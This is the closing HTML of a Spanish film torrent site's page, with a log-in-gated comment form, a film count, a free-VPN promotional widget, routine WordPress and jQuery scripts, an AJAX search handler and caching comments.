<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skylines/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fskylines%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
</article>
<!-- /article -->
</section>
<!-- /section -->
</main>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1343 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 1012 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.12082004547119 seconds, on 19-12-25 10:37:03 --><!-- via php -->